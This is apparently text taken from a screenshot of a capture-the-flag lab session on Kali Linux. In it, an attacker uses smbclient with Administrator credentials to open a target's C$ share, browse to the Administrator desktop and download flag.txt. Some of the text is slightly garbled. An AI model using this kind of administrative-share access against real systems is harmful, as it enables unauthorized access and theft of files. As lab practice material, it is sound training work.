 haunter@kali:~/Documents/working$ smbclient //$target/C$ -U Administrator
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Wed Apr 21 11:23:49 2021
  Config.Msi                        DHS        0  Wed Jul  7 14:04:56 2021
  Documents and Settings          DHSrn        0  Wed Apr 21 11:17:12 2021
  pagefile.sys                      AHS 738197504  Thu Mar 24 17:30:22 2022
  PerfLogs                            D        0  Sat Sep 15 03:19:00 2018
  Program Files                      DR        0  Wed Jul  7 14:04:24 2021
  Program Files (x86)                 D        0  Wed Jul  7 14:03:38 2021
  ProgramData                        DH        0  Wed Apr 21 11:31:48 2021
  Recovery                         DHSn        0  Wed Apr 21 11:17:15 2021
  System Volume Information         DHS        0  Wed Apr 21 11:34:04 2021
  Users                              DR        0  Wed Apr 21 11:23:18 2021
  Windows                             D        0  Wed Jul  7 14:05:23 2021
3774463 blocks of size 4096. 1159405 blocks available
smb: \> cd Users\Administrator\Desktop\ 1
smb: \Users\Administrator\Desktop\> ls
  .                                  DR        0  Thu Apr 22 03:16:03 2021
  ..                                 DR        0  Thu Apr 22 03:16:03 2021
  desktop.ini                       AHS      282  Wed Apr 21 11:23:32 2021
  flag.txt 2                          A       32  Fri Apr 23 05:39:00 2021
3774463 blocks of size 4096. 1159405 blocks available
smb: \Users\Administrator\Desk 3 > GET flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec)
average 0.0 KiloBytes/sec)
smb: \Users\Administrator\Desktop\>
[htb] 0:vpn  1:fs  2:git- 3:recon* 4:chrome  5:burp "kali" 18:16 24-Mar-2